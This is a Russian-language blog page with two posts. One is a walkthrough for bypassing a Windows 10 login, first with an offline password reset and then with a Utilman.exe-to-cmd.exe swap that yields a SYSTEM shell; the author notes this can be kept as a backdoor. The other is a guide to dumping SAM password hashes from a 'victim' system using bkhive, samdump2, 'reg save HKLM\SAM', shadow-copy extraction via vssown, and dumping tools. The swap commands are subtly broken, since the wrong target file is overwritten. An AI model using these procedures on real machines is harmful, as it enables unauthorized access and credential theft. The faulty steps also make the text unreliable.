- Утерян пароль на вход в Windows 10
- Эффективное получение хеша паролей в Windows. Часть 1
- Физический доступ
- Обход приглашения на ввод пароля
- Сброс пароля
- Использование пост-эксплойтов
- Методы, основанные на унаследованных возможностях Windows
- Метод, использующий теневое копирование томов
- Методы, основанные на внедрении в память процессов
Утерян пароль на вход в Windows 10
Нужно проработать пошаговые действия для сброса пароля на установленную систему Windows 10 Pro amd64. Просто порой попадается, что придя на новое место работы коллектив просит сделать какую либо настройку и когда берешь ноутбук для ее выполнения сталкиваешься что никто (что очень странно) сразу же не знает пароль на вход. Я бы сказал, что это своего рода подстава. Просто он же лежит с ними в кабинете и получается без надобности и т. д.
Скачиваю образ Hiren’s.BootCD.15.2.iso на свою систему и через программу UltraISO записываю его на USB Flash носитель, затем в настройках BIOS ноутбука или стационарного ПК выставляю что первым следует загрузиться с USB, а уже потом с HDD.
Выбираю меню загрузки, как «Mini Windows XP» (Это LiveCD образ операционной системы плюс набор дополнительных программ которые нужны каждому системному администратору если он хочет быть системным администратором).
Итак система загрузилась, перехожу:
Start — Programs — и запускаю «HBCD Menu», затем щелкаю на элемент Programs и выбираю подменю «Passwords/Keys» — Windows Login — NTPWedit (Reset XP/Vista/7 User Password) следом запуститься программа, по умолчанию она выглядит так:

Start — Run — explorer.exe — перехожу на каталог в левой части окна именуемый как «Desktop» — «My Computer» — и вижу все логические диски системы которые определил LiveCD, из списка понятно, что системный диск без загрузки с LiveCD это логический диск D: на котором и установлена операционная система:


- New password: Aa1234567
- Verify: Aa1234567
и нажимаю кнопку OK, затем сохраняю внесенные изменения в базу SAM нажатием на кнопку Save changes и Exit.
Закрываю все открытые окна, вынимаю USB носитель из ноутбука/компьютера и отправляю систему находящуюся сейчас в загрузке, как LiveCD в перезагрузку:
Start — Shut Down —
What do you want the computer to do? Выбираю Restart и нажимаю кнопку OK.
Когда система загрузится и остановится на этапе авторизации авторизуюсь с новыми идентификационными данными:

Запись на USB накопитель установочный образ Windows системы, пусть это будет Windows 10 Pro x64 Rus, впрочем это не имеет какого либо значения и в момент когда компьютер/ноутбук будет грузиться с него выбрать на этапе мастера «Установка Windows»
- Устанавливаемый язык: Русский (Россия)
- Формат времени и денежных единиц: Русский (Россия)
- Метод ввода (раскладка клавиатуры): выбираю США
и нажимаю «Далее» — затем на кнопку «Установить» не нажимаю, а обращаюсь свое внимание на элемент перехода с именем «Восстановление системы» щелкаю по нему левой кнопкой мыши, перехожа на «Поиск и устранение неисправностей» — «Командная строка» и передо мной окно командной строки:

X:\Sources> cd /d d:\Windows\System32
d:\Windonws\System32>copy Utilman.exe Utilman_backup.exe
d:\Windonws\System32>copy cmd.exe Utilman_backup.exe /y
Извлекаю USB носитель и отправляю систему в перезагрузку:
d:\Windonws\System32>shutdown /r /t 3
На заметку: Исполняемый файл utilman.exe — это оснастка которую можно запустить до ввода логина и пароля в систему и что самое интересное получается, что она работает с правами системы.
Когда система загрузится, я еще пока не могу в ней авторизоваться мне нужно на этом этапе обратить свой взор на правый нижний угол и щелкнуть по иконке второй справа:


C:\Windows\system32\whoami
nt authority\система
c:\Windows\system32>net users
c:\Windows\system32>net user ekzorchik Bb1234567
c:\Windows\system32>exit
и после авторизуюсь в системе с новыми идентификационными данными, система же успешно пропускает меня, теперь либо оставляем такой backdoor либо же грузимся к образа и заменяем Utilman_backup.exe на Utilman.exe
На заметку: Из этой заметки становится наглядно понятно почему защита от физического доступна к железу и осью на нем имеет принципиально важное значение, спасет или как-то затруднит взлом это пароль на BIOS или установка на зашифрованный раздел систему.
Итого: оба рассмотренных варианта имеют решение как задача по восстановлению доступа к Windows системе установленной как на компьютер или ноутбук, впрочем и для виртуальных систем работает все выше указанное.
На этом у меня всё, с уважением автор блога Олло Александр aka ekzorchik.
Эффективное получение хеша паролей в Windows. Часть 1
Менеджер учетных записей безопасности (Security Accounts Manager — SAM) – это файл реестра в Windows, начиная с Windows NT вплоть до самых последних версий Windows 7.

Слегка измененное определение из Википедии:
Менеджер учетных записей безопасности (Security Accounts Manager — SAM) – это файл реестра в Windows, начиная с Windows NT вплоть до самых последних версий Windows 7. В SAM хранятся хешированные пароли пользователей (в формате LM-хеш или NTLM-хеш). Благодаря тому, что хеш-функция однонаправленная, пароли находятся в относительной безопасности.
Вообще, получение хеша паролей пользователей операционной системы, как правило, один из первых шагов, ведущий к компрометации системы в дальнейшем. Доступ к хешированным паролям дает “зеленый свет” различным атакам, к примеру: использование хеша для SMB-аутентификации в других системах с тем же паролем, анализ парольной политики и распознавание структуры пароля, взлом пароля и.т.п.
Способов получения хешированных паролей из SAM множество, и выбор конкретного способа будет зависеть от того, каким именно доступом к компьютеру жертвы вы обладаете.
Физический доступ
Вышеназванные утилиты, как правило, поставляются со многими дистрибутивами GNU/Linux. Перед получением дампа хешей убедитесь, что вы располагаете этими утилитами.
# bkhive
bkhive 1.1.1 by Objectif Securite
http://www.objectif-securite.ch
original author: ncuomo@studenti.unina.it
bkhive systemhive keyfile
# samdump2
samdump2 1.1.1 by Objectif Securite
http://www.objectif-securite.ch
original author: ncuomo@studenti.unina.it
samdump2 samhive keyfile
Пример получения хешей SAM из Windows-раздела /dev/sda1:
# mkdir -p /mnt/sda1
# mount /dev/sda1 /mnt/sda1
# bkhive /mnt/sda1/Windows/System32/config/SYSTEM /tmp/saved syskey.txt
# samdump2 /mnt/sda1/Windows/System32/config/SAM /tmp/saved-syskey.txt > /tmp/hashes.txt
Если же bkhive и samdump2 у вас нет, то можно скопировать SYSTEM и SAM файлы из /mnt/sda1/Windows/System32/config себе на флешку, а затем импортировать файлы с флешки в любую утилиту, позволяющую извлечь хеши SAM: например, Cain & Abel, creddump,mimikatz и.т.п.
Обход приглашения на ввод пароля
Сброс пароля
Использование пост-эксплойтов
C:\>psexec.exe -i -s cmd.exe
Есть и другие способы повышения привилегии, но их описание останется вне рамок этого поста.
Методы, основанные на унаследованных возможностях Windows
Также стоит упомянуть утилиту regback.exe из пакета Windows 2000 Resource Kit Tools. Утилита слегка упрощает процесс, так как сливаются только нужные файлы:
C:\>regback.exe C:\backtemp\SAM machine sam
C:\>regback.exe C:\backtemp\SYSTEM machine system
Если regback.exe не срабатывает, то на системах Windows XP и выше можно воспользоваться утилитами regedit.exe и reg.exe:
C:\>reg.exe save HKLM\SAM sam
The operation completed successfully
C:\>reg.exe save HKLM\SYSTEM sys
The operation completed successfully
- Выполнить regedit.exe в Start/Run.
- Открыть ветку Computer\HKEY_LOCAL_MACHINE, правой кнопкой мыши щелкнуть по секции SAM и выбрать “Export” (“Экспортировать”).
- Установить значение параметра “Save as type” (“Тип файла”) в “Registry Hive Files” (“Файлы кустов реестра”).
- Проделать то же самое для куста SYSTEM.
И, наконец, еще один способ: файлы SAM и SYSTEM можно достать из каталога C:\Windows\repair. Но существует вероятность, что в каталоге содержаться устаревшие копии нужных файлов, информация о пользователях в которых неактуальна.
Метод, использующий теневое копирование томов
Для выполнения метода, вы можете воспользоваться cкриптом vssown, который дает возможность управлять теневым копированием.
Список теневых копий:
C:\>cscript vssown.vbs /list
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
Как и ожидалось, сначала никаких теневых копий нет.
Проверим статус службы теневого копирования (VSS):
C:\>cscript vssown.vbs /status
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
C:\>cscript vssown.vbs /mode
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] VSS service set to ‘Manual’ start mode.
Если тип запуска службы “Вручную”, то нам нужно установить тип запуска в первоначальное состояние (“Остановлена”).
Создадим теневую копию:
C:\>cscript vssown.vbs /create
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Attempting to create a shadow copy.
Проверим, что теневая копия создалась:
C:\>cscript vssown.vbs /list
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] ID:
[*] Client accessible: True
[*] Count: 1
[*] Device object: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
[*] Differnetial: True
[*] Exposed locally: False
[*] Exposed name:
[*] Exposed remotely: False
[*] Hardware assisted: False
[*] Imported: False
[*] No auto release: True
[*] Not surfaced: False
[*] No writers: True
[*] Originating machine: LAPTOP
[*] Persistent: True
[*] Plex: False
[*] Provider ID:
[*] Service machine: LAPTOP
[*] Set ID: <018d7854-5a28-42ae-8b10-99138c37112f>
[*] State: 12
[*] Transportable: False
[*] Volume name: \\?\Volume<46f5ef63-8cca-11e0-88ac-806e6f6e6963>\
Обратите внимание на значение параметров Deviceobject и ID. Значение первого параметра понадобиться для осуществления следующего шага, а значение второго – для очистки.
Достанем следующие файлы из теневой копии:
C:\>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM .C:\>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM .
Таким образом, мы только что скопировали файлы SAM и SYSTEM из теневой копии в папку C:\root.
C:\>cscript vssown.vbs /delete
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Attempting to delete shadow copy with ID:
И, наконец, остановим службу теневого копирования:
C:\>cscript vssown.vbs /stop
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Signal sent to stop the VSS service.
Методы, основанные на внедрении в память процессов
Наиболее известным инструментом для получения хешей SAM, вероятно, является утилита fgdump – улучшенная версия pwdump6; обе утилиты разработаны командой foofus. Основное преимущество fgdump над pwdump заключается в возможности работать на системах Windows Vista и выше. Хотя пару раз я видел, как падали обе утилиты. Среди более стабильных и надежных инструментов можно выделить pwdump7 от Андреса Тараско (Andres Tarasco) и gsecdump от TrueSec. Обе утилиты работают на всех версиях Windows, как 32- так и 64-битных. Нужно отметить, что с контроллеров домена слить хеши паролей с помощью утилиты pwdump7 не получится, так как эта утилита вместо внедрения в LSASS читает хеши SAM из реестра. Еще одна надежная и популярная утилита – это PWDumpX, разработанная Ридом Арвином (Reed Arvin), хотя работает PWDumpX только на 32х разрядных системах.
Ниже на скриншоте показан дамп информации из SAM, полученной утилитой gsecdump на Windows Server 2003 SP2 32-bit:
Дамп информации о локальных пользователях после внедрения кода в процесс LSASS
В Metasploit Framework также имеются собственные модули пост-эксплойта, встроенные команды и скрипты для Meterpreter, позволяющие получить хеши SAM. Подробнее о работе кода и о том, какие идеи лежат в его основе можно прочитать в этих постах.
Разумеется, существует и множество других инструментов и методов, и важно знать, какой именно метод подходит для конкретной системы. Чтобы облегчить выбор, я создал сводную электронную таблицу, в которой перечислены нужные утилиты, их возможности и принципы работы, и, что самое важное, возможные проблемы при использовании таких утилит.